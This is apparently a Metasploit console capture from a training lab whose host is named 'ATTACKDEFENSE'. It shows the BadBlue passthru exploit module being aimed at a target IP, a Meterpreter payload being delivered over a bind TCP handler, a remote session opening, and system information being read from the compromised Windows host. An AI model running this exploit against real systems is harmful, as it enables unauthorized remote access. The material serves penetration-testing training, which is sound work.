 msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.2.27.187
RHOSTS => 10.2.27.187
msf6 exploit(windows/http/badblue_passthru) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/http/badblue_passthru) > exploit
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.27.187:4433
[*] Sending stage (175174 bytes) to 10.2.27.187
[*] Meterpreter session 2 opened (10.2.27.1:49326 -> 10.2.27.187:4433) at 2021-11-26 05:35:58 +0530
meterpreter > sysinfo
Computer : ATTACKDEFENSE
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >